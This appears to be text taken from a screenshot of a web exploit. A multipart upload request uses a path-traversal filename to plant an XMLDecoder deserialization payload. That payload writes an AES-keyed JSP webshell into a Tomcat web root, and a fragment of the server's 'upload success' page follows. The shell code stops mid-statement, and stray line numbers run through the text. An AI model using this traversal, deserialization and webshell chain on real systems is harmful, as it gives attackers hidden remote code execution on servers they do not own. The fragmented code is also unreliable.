 ------WebKitFormBoundaryaUWtRpDdoAWvkKNJ
Content-Disposition: form-data; name="file"; filename="
../../db/db.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="UTF-8"?>
<java version="1.8.0_192" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>/usr/local/tomcat/webapps/ROOT/static/shell.jsp</string><void
method="println">
<string>
<![CDATA[<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
37
38 <div id="formContent2">
39 <h1>
文件上传
</h1>
<div class="info">
upload success!
</div>
40 <form action="/home/upload" method="post" enctype="
multipart/form-data">
41 <input type="file" name="file" id="file">
42 <input type="submit" value="上传" >
43 </form>
44
45 <div class="tbl-header">
46 <table cellpadding="0" cellspacing="0" border="0"
47 <thead>
48 <tr>
49 <th>
文件名